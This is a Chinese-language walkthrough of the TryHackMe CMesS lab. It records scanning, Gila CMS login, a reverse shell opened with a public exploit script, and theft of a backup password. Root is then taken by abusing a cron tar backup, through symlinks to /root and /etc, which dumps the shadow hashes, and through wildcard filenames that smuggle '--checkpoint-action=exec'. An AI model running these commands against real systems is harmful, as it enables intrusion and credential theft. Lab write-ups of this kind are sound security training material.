前言
- 针对实验靶机完成渗透操作,主要涉及子域名扫描、定时任务提权。
部署
-
target machine : 10.10.97.206
-
attack machine : 10.11.61.123 (本机kali连接openVPN)
-
/etc/hosts
┌──(kali㉿kali)-[~/桌面/THM/CMesS] └─$ cat /etc/hosts 127.0.0.1 localhost 127.0.1.1 kali ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters 192.168.70.134 www.c1moon.com 10.10.97.206 cmess.thm
Nmap 扫描
┌──(kali㉿kali)-[~/桌面/THM/CMesS]
└─$ nmap -sC -sV -T4 -p- -Pn 10.10.97.206
···
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d9b652d3939a3850b4233bfd210c051f (RSA)
| 256 21c36e318b85228a6d72868fae64662b (ECDSA)
|_ 256 5bb9757805d7ec43309617ffc6a86ced (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 3 disallowed entries
|_/src/ /themes/ /lib/
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-generator: Gila CMS
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
···
-
22和80端口打开
gobuster目录扫描
┌──(kali㉿kali)-[~/桌面/THM/CMesS]
└─$ gobuster dir -u http://cmess.thm/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
···
/index (Status: 200) [Size: 3860]
/about (Status: 200) [Size: 3359]
/search (Status: 200) [Size: 3860]
/blog (Status: 200) [Size: 3860]
/1 (Status: 200) [Size: 4090]
/01 (Status: 200) [Size: 4090]
/login (Status: 200) [Size: 1583]
/category (Status: 200) [Size: 3871]
/0 (Status: 200) [Size: 3860]
/themes (Status: 301) [Size: 324] [--> http://cmess/themes/?url=themes]
/feed (Status: 200) [Size: 735]
/admin (Status: 200) [Size: 1583]
/assets (Status: 301) [Size: 324] [--> http://cmess/assets/?url=assets]
/tag (Status: 200) [Size: 3883]
/author (Status: 200) [Size: 3599]
/Search (Status: 200) [Size: 3860]
/sites (Status: 301) [Size: 322] [--> http://cmess/sites/?url=sites]
/About (Status: 200) [Size: 3345]
/log (Status: 301) [Size: 318] [--> http://cmess/log/?url=log]
/Index (Status: 200) [Size: 3860]
/tags (Status: 200) [Size: 3145]
/1x1 (Status: 200) [Size: 4090]
/lib (Status: 301) [Size: 318] [--> http://cmess/lib/?url=lib]
/src (Status: 301) [Size: 318] [--> http://cmess/src/?url=src]
/api (Status: 200) [Size: 0]
/001 (Status: 200) [Size: 4090]
/cm (Status: 500) [Size: 0]
···
访问目录
-
访问:http://cmess.thm/login

- 这里需要邮箱,暂无法得知
WFUZZ扫描
- 尝试子域名获取:
┌──(kali㉿kali)-[/usr/share/wordlists/amass]
└─$ wfuzz -c -w subdomains-top1mil-5000.txt -u "http://cmess.thm" -H "Host: FUZZ.cmess.thm" --hl 107
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://cmess.thm/
Total requests: 5000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000019: 200 30 L 104 W 934 Ch "dev"
000002700: 400 12 L 53 W 422 Ch "m."
000002795: 400 12 L 53 W 422 Ch "ns2.cl.bellsou
th.net."
000002883: 400 12 L 53 W 422 Ch "ns1.viviotech.
net."
000002885: 400 12 L 53 W 422 Ch "ns2.viviotech.
net."
000003050: 400 12 L 53 W 422 Ch "ns3.cl.bellsou
th.net."
000004083: 400 12 L 53 W 422 Ch "quatro.oweb.co
m."
000004082: 400 12 L 53 W 422 Ch "jordan.fortway
ne.com."
000004081: 400 12 L 53 W 422 Ch "ferrari.fortwa
yne.com."
Total time: 0
Processed Requests: 5000
Filtered Requests: 4991
Requests/sec.: 0
-
为了访问方便,将dev.cmess.thm添加到hosts文件中:
┌──(kali㉿kali)-[~] └─$ sudo vim /etc/hosts [sudo] kali 的密码: ┌──(kali㉿kali)-[~] └─$ sudo systemctl restart NetworkManager ┌──(kali㉿kali)-[~] └─$ sudo cat /etc/hosts 127.0.0.1 localhost 127.0.1.1 kali ::1 localhost ip6-localhost ip6-loopback ff02::1 ip6-allnodes ff02::2 ip6-allrouters 192.168.70.134 www.c1moon.com 10.10.249.0 cmess.thm 10.10.249.0 dev.cmess.thm -
访问:http://dev.cmess.thm:

-
登录cmess CMS:http://cmess.thm/admin

-
查看:https://www.exploit-db.com/exploits/51569

- 采用php文件上传反弹shell,下载并运行该文件:
- 本地kali监听:
┌──(kali㉿kali)-[~/桌面/THM/CMesS] └─$ nc -nlvp 4444 listening on [any] 4444 ...- 运行文件:
┌──(kali㉿kali)-[~/桌面/THM/CMesS] └─$ python3 51569.py ██████╗ ██╗██╗ █████╗ ██████╗███╗ ███╗███████╗ ██████╗ ██████╗███████╗ ██╔════╝ ██║██║ ██╔══██╗ ██╔════╝████╗ ████║██╔════╝ ██╔══██╗██╔════╝██╔════╝ ██║ ███╗██║██║ ███████║ ██║ ██╔████╔██║███████╗ ██████╔╝██║ █████╗ ██║ ██║██║██║ ██╔══██║ ██║ ██║╚██╔╝██║╚════██║ ██╔══██╗██║ ██╔══╝ ╚██████╔╝██║███████╗██║ ██║ ╚██████╗██║ ╚═╝ ██║███████║ ██║ ██║╚██████╗███████╗ ╚═════╝ ╚═╝╚══════╝╚═╝ ╚═╝ ╚═════╝╚═╝ ╚═╝╚══════╝ ╚═╝ ╚═╝ ╚═════╝╚══════╝ by Unknown_Exploit Enter the target login URL (e.g., http://example.com/admin/): http://cmess.thm/admin/ Enter the email: <email> Enter the password: <password> Enter the local IP (LHOST): 10.11.61.123 Enter the local port (LPORT): 4444 File uploaded successfully.- 获得反向shell并切换稳定shell:
┌──(kali㉿kali)-[~/桌面/THM/CMesS] └─$ nc -nlvp 4444 listening on [any] 4444 ... connect to [10.11.61.123] from (UNKNOWN) [10.10.164.50] 54992 bash: cannot set terminal process group (723): Inappropriate ioctl for device bash: no job control in this shell www-data@cmess:/var/www/html/tmp$ cd / cd / www-data@cmess:/$ which python which python www-data@cmess:/$ which python3 which python3 /usr/bin/python3 www-data@cmess:/$ python3 -c "import pty ; pty.spawn('/bin/bash')" python3 -c "import pty ; pty.spawn('/bin/bash')" www-data@cmess:/$ whoami whoami www-data www-data@cmess:/$ dir dir bin dev home lib lost+found mnt proc run srv tmp var boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz www-data@cmess:/$ cd home cd home www-data@cmess:/home$ dir dir andre www-data@cmess:/home$ cd andre cd andre bash: cd: andre: Permission denied www-data@cmess:/home$ cd / cd / www-data@cmess:/$ cd opt cd opt www-data@cmess:/opt$ dir dir www-data@cmess:/opt$ ls -al ls -al total 12 drwxr-xr-x 2 root root 4096 Feb 6 2020 . drwxr-xr-x 22 root root 4096 Feb 6 2020 .. -rwxrwxrwx 1 root root 36 Feb 6 2020 .password.bak www-data@cmess:/opt$ -
通过读取
.password.bak,获取相关密码信息:www-data@cmess:/opt$ cat .password.bak cat .password.bak andres backup password <password> www-data@cmess:/opt$ -
切换andre:
www-data@cmess:/opt$ su andre su andre Password: <password> andre@cmess:/opt$ cd / cd / andre@cmess:/$ dir dir bin dev home lib lost+found mnt proc run srv tmp var boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz andre@cmess:/$ cd /home cd /home andre@cmess:/home$ dir dir andre andre@cmess:/home$ cd andre cd andre andre@cmess:~$ dir dir backup user.txt
提权
-
目录查看文件,发现存在root身份创建的备份文件且定时进行:
andre@cmess:/home$ dir dir andre andre@cmess:/home$ cd andre cd andre andre@cmess:~$ dir dir backup user.txt andre@cmess:~$ cd backup cd backup andre@cmess:~/backup$ dir dir note andre@cmess:~/backup$ cat note cat note Note to self. Anything in here will be backed up! ··· andre@cmess:/$ cd /tmp cd /tmp andre@cmess:/tmp$ ls -l ls -l total 12 -rw-r--r-- 1 root root 161 Jan 22 05:52 andre_backup.tar.gz prw-r--r-- 1 www-data www-data 0 Jan 22 05:52 f drwx------ 3 root root 4096 Jan 22 04:55 systemd-private-764a4d74bfe647e3b56039b255095c97-systemd-timesyncd.service-wJDlBD drwxrwxrwt 2 root root 4096 Jan 22 04:55 VMwareDnD andre@cmess:/tmp$ date date Mon Jan 22 05:54:25 PST 2024 andre@cmess:/tmp$ ls -l ls -l total 12 -rw-r--r-- 1 root root 161 Jan 22 05:54 andre_backup.tar.gz prw-r--r-- 1 www-data www-data 0 Jan 22 05:54 f drwx------ 3 root root 4096 Jan 22 04:55 systemd-private-764a4d74bfe647e3b56039b255095c97-systemd-timesyncd.service-wJDlBD drwxrwxrwt 2 root root 4096 Jan 22 04:55 VMwareDnD -
查看定时任务:
andre@cmess:/tmp$ cat /etc/crontab cat /etc/crontab # /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin # m h dom mon dow user command 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) */2 * * * * root cd /home/andre/backup && tar -zcf /tmp/andre_backup.tar.gz * -
将文件夹 backup 重命名为 backup_bak ,创建一个指向文件夹 /root/ 的符号链接,root用户将执行/root/文件夹的备份。
andre@cmess:~$ ls -lah ls -lah total 36K drwxr-x--- 4 andre andre 4.0K Feb 9 2020 . drwxr-xr-x 3 root root 4.0K Feb 6 2020 .. drwxr-x--- 2 andre andre 4.0K Jan 22 06:30 backup lrwxrwxrwx 1 root root 9 Feb 6 2020 .bash_history -> /dev/null -rwxr-x--- 1 andre andre 220 Feb 6 2020 .bash_logout -rwxr-x--- 1 andre andre 3.7K Feb 6 2020 .bashrc drwxr-x--- 2 andre andre 4.0K Feb 6 2020 .cache -rwxr-x--- 1 andre andre 655 Feb 6 2020 .profile lrwxrwxrwx 1 root root 9 Feb 6 2020 .sudo_as_admin_successful -> /dev/null -rwxr-x--- 1 andre andre 38 Feb 6 2020 user.txt -rwxr-x--- 1 andre andre 635 Feb 9 2020 .viminfo andre@cmess:~$ mv backup backup_bak mv backup backup_bak andre@cmess:~$ ls -lah ls -lah total 36K drwxr-x--- 4 andre andre 4.0K Jan 22 06:31 . drwxr-xr-x 3 root root 4.0K Feb 6 2020 .. drwxr-x--- 2 andre andre 4.0K Jan 22 06:30 backup_bak lrwxrwxrwx 1 root root 9 Feb 6 2020 .bash_history -> /dev/null -rwxr-x--- 1 andre andre 220 Feb 6 2020 .bash_logout -rwxr-x--- 1 andre andre 3.7K Feb 6 2020 .bashrc drwxr-x--- 2 andre andre 4.0K Feb 6 2020 .cache -rwxr-x--- 1 andre andre 655 Feb 6 2020 .profile lrwxrwxrwx 1 root root 9 Feb 6 2020 .sudo_as_admin_successful -> /dev/null -rwxr-x--- 1 andre andre 38 Feb 6 2020 user.txt -rwxr-x--- 1 andre andre 635 Feb 9 2020 .viminfo andre@cmess:~$ ln -s /root/ backup ln -s /root/ backup andre@cmess:~$ ls -lah ls -lah total 36K drwxr-x--- 4 andre andre 4.0K Jan 22 06:32 . drwxr-xr-x 3 root root 4.0K Feb 6 2020 .. lrwxrwxrwx 1 andre andre 6 Jan 22 06:32 backup -> /root/ drwxr-x--- 2 andre andre 4.0K Jan 22 06:30 backup_bak lrwxrwxrwx 1 root root 9 Feb 6 2020 .bash_history -> /dev/null -rwxr-x--- 1 andre andre 220 Feb 6 2020 .bash_logout -rwxr-x--- 1 andre andre 3.7K Feb 6 2020 .bashrc drwxr-x--- 2 andre andre 4.0K Feb 6 2020 .cache -rwxr-x--- 1 andre andre 655 Feb 6 2020 .profile lrwxrwxrwx 1 root root 9 Feb 6 2020 .sudo_as_admin_successful -> /dev/null -rwxr-x--- 1 andre andre 38 Feb 6 2020 user.txt -rwxr-x--- 1 andre andre 635 Feb 9 2020 .viminfo andre@cmess:~$ cat /etc/crontab cat /etc/crontab # /etc/crontab: system-wide crontab # Unlike any other crontab you don't have to run the `crontab' # command to install the new version when you edit this file # and files in /etc/cron.d. These files also have username fields, # that none of the other crontabs do. SHELL=/bin/sh PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin # m h dom mon dow user command 17 * * * * root cd / && run-parts --report /etc/cron.hourly 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily ) 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly ) 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly ) */2 * * * * root cd /home/andre/backup && tar -zcf /tmp/andre_backup.tar.gz * andre@cmess:~$ cd /tmp cd /tmp andre@cmess:/tmp$ ls -lah ls -lah total 44K drwxrwxrwt 9 root root 4.0K Jan 22 06:34 . drwxr-xr-x 22 root root 4.0K Feb 6 2020 .. -rw-r--r-- 1 root root 155 Jan 22 06:34 andre_backup.tar.gz lrwxrwxrwx 1 andre andre 5 Jan 22 06:15 etc -> /etc/ prw-r--r-- 1 www-data www-data 0 Jan 22 06:35 f drwxrwxrwt 2 root root 4.0K Jan 22 04:55 .font-unix drwxrwxrwt 2 root root 4.0K Jan 22 04:55 .ICE-unix -rwxr-x--- 1 andre andre 51 Feb 9 2020 note lrwxrwxrwx 1 andre andre 6 Jan 22 06:17 root -> /root/ drwx------ 3 root root 4.0K Jan 22 04:55 systemd-private-764a4d74bfe647e3b56039b255095c97-systemd-timesyncd.service-wJDlBD drwxrwxrwt 2 root root 4.0K Jan 22 04:55 .Test-unix drwxrwxrwt 2 root root 4.0K Jan 22 04:55 VMwareDnD drwxrwxrwt 2 root root 4.0K Jan 22 04:55 .X11-unix drwxrwxrwt 2 root root 4.0K Jan 22 04:55 .XIM-unix andre@cmess:/tmp$ tar -xvf andre_backup.tar.gz tar -xvf andre_backup.tar.gz root.txt -
同样方法,将备份文件夹指向/etc/以获取shadow文件:
andre@cmess:~$ mv backup backup_bak mv backup backup_bak andre@cmess:~$ ls -lah ls -lah total 36K drwxr-x--- 4 andre andre 4.0K Jan 22 07:14 . drwxr-xr-x 3 root root 4.0K Feb 6 2020 .. drwxr-x--- 2 andre andre 4.0K Feb 9 2020 backup_bak lrwxrwxrwx 1 root root 9 Feb 6 2020 .bash_history -> /dev/null -rwxr-x--- 1 andre andre 220 Feb 6 2020 .bash_logout -rwxr-x--- 1 andre andre 3.7K Feb 6 2020 .bashrc drwxr-x--- 2 andre andre 4.0K Feb 6 2020 .cache -rwxr-x--- 1 andre andre 655 Feb 6 2020 .profile lrwxrwxrwx 1 root root 9 Feb 6 2020 .sudo_as_admin_successful -> /dev/null -rwxr-x--- 1 andre andre 38 Feb 6 2020 user.txt -rwxr-x--- 1 andre andre 635 Feb 9 2020 .viminfo andre@cmess:~$ ln -s /etc/ backup ln -s /etc/ backup andre@cmess:~$ ls -lah ls -lah total 36K drwxr-x--- 4 andre andre 4.0K Jan 22 07:14 . drwxr-xr-x 3 root root 4.0K Feb 6 2020 .. lrwxrwxrwx 1 andre andre 5 Jan 22 07:14 backup -> /etc/ drwxr-x--- 2 andre andre 4.0K Feb 9 2020 backup_bak lrwxrwxrwx 1 root root 9 Feb 6 2020 .bash_history -> /dev/null -rwxr-x--- 1 andre andre 220 Feb 6 2020 .bash_logout -rwxr-x--- 1 andre andre 3.7K Feb 6 2020 .bashrc drwxr-x--- 2 andre andre 4.0K Feb 6 2020 .cache -rwxr-x--- 1 andre andre 655 Feb 6 2020 .profile lrwxrwxrwx 1 root root 9 Feb 6 2020 .sudo_as_admin_successful -> /dev/null -rwxr-x--- 1 andre andre 38 Feb 6 2020 user.txt -rwxr-x--- 1 andre andre 635 Feb 9 2020 .viminfo andre@cmess:~$ cd /tmp cd /tmp andre@cmess:/tmp$ ls -lah ls -lah total 40K drwxrwxrwt 9 root root 4.0K Jan 22 07:14 . drwxr-xr-x 22 root root 4.0K Feb 6 2020 .. -rw-r--r-- 1 root root 161 Jan 22 07:14 andre_backup.tar.gz prw-r--r-- 1 www-data www-data 0 Jan 22 07:15 f drwxrwxrwt 2 root root 4.0K Jan 22 07:06 .font-unix drwxrwxrwt 2 root root 4.0K Jan 22 07:06 .ICE-unix drwx------ 3 root root 4.0K Jan 22 07:06 systemd-private-50c62c9e97734fcdbeb6eab901074a0e-systemd-timesyncd.service-JQcSws drwxrwxrwt 2 root root 4.0K Jan 22 07:06 .Test-unix drwxrwxrwt 2 root root 4.0K Jan 22 07:06 VMwareDnD drwxrwxrwt 2 root root 4.0K Jan 22 07:06 .X11-unix drwxrwxrwt 2 root root 4.0K Jan 22 07:06 .XIM-unix andre@cmess:/tmp$ tar -xvf andre_backup.tar.gz tar -xvf andre_backup.tar.gz ··· andre@cmess:/tmp$ ls | grep shadow ls | grep shadow gshadow gshadow- shadow shadow- andre@cmess:/tmp$ cat shadow cat shadow root:$6$W.gDTDR8$XXB79ORIcggP9.Cl2HzbUfmdADUCasSD92e4HS2kjw5Y9AsTvFeKKbGfDFycsdXoYOhB7Da9mFPcca5a3DyKG1:18299:0:99999:7::: daemon:*:17953:0:99999:7::: bin:*:17953:0:99999:7::: sys:*:17953:0:99999:7::: sync:*:17953:0:99999:7::: games:*:17953:0:99999:7::: man:*:17953:0:99999:7::: lp:*:17953:0:99999:7::: mail:*:17953:0:99999:7::: news:*:17953:0:99999:7::: uucp:*:17953:0:99999:7::: proxy:*:17953:0:99999:7::: www-data:*:17953:0:99999:7::: backup:*:17953:0:99999:7::: list:*:17953:0:99999:7::: irc:*:17953:0:99999:7::: gnats:*:17953:0:99999:7::: nobody:*:17953:0:99999:7::: systemd-timesync:*:17953:0:99999:7::: systemd-network:*:17953:0:99999:7::: systemd-resolve:*:17953:0:99999:7::: systemd-bus-proxy:*:17953:0:99999:7::: syslog:*:17953:0:99999:7::: _apt:*:17953:0:99999:7::: messagebus:*:18299:0:99999:7::: uuidd:*:18299:0:99999:7::: andre:$6$GeMRsVKt$KEQmO.oV7yzpLOVXjDXG/8M/rbw1bngT/VOoRQSn2saquzhMTMl5J8rstkFQ1QD3/dLFS1yAMqj1kbiQWYvQ8.:18299:0:99999:7::: mysql:!:18299:0:99999:7::: sshd:*:18299:0:99999:7::: -
通过tar命令可以利用一个名为–checkpoint的参数,该参数允许在每次归档 X 个文件时(X的默认值为10)显示“进度”消息, –checkpoint还可以与 –checkpoint-action 标志串联使用,–checkpoint-action标志允许在到达检查点(checkpoint)时以二进制或脚本的形式执行某些操作。
-
结合前述已知信息:通配符*将对 /home/andre/backup 目录中的所有文件和文件夹执行归档命令,因此我们可以通过在/home/andre/backup下添加 –checkpoint=1 文件(启用检查点功能)和 –checkpoint-action=exec=xxx 文件(指定要执行的操作,检查点值为1,每归档一个文件都执行指定操作),那么当 tar 处理到以上文件时,相关的文件名将会被有效地视为tar命令的参数–从而执行某些操作。
andre@cmess:~/backup$ echo "cp /bin/bash /tmp/nroot && chmod +s /tmp/nroot" > newroot.sh <"cp /bin/bash /tmp/nroot && chmod +s /tmp/nroot" > newroot.sh andre@cmess:~/backup$ ls ls newroot.sh note andre@cmess:~/backup$ touch "/home/andre/backup/--checkpoint=1" touch "/home/andre/backup/--checkpoint=1" andre@cmess:~/backup$ touch "/home/andre/backup/--checkpoint-action=exec=sh newroot.sh" < "/home/andre/backup/--checkpoint-action=exec=sh newroot.sh" andre@cmess:~/backup$ ls ls --checkpoint=1 --checkpoint-action=exec=sh newroot.sh newroot.sh note andre@cmess:~/backup$ cd /tmp cd /tmp andre@cmess:/tmp$ ls ls andre_backup.tar.gz f nroot systemd-private-43557c81d14246a58263f4f75a80b986-systemd-timesyncd.service-HWZG58 VMwareDnD andre@cmess:/tmp$ ./nroot -p ./nroot -p nroot-4.3# whoami whoami root nroot-4.3# ls -l ls -l total 1028 -rw-r--r-- 1 root root 238 Jan 22 07:56 andre_backup.tar.gz prw-r--r-- 1 www-data www-data 0 Jan 22 07:57 f -rwsr-sr-x 1 root root 1037528 Jan 22 07:56 nroot drwx------ 3 root root 4096 Jan 22 07:47 systemd-private-43557c81d14246a58263f4f75a80b986-systemd-timesyncd.service-HWZG58 drwxrwxrwt 2 root root 4096 Jan 22 07:47 VMwareDnD nroot-4.3# pwd pwd /tmp nroot-4.3# cd / cd / nroot-4.3# cd root cd root nroot-4.3# dir dir root.txt
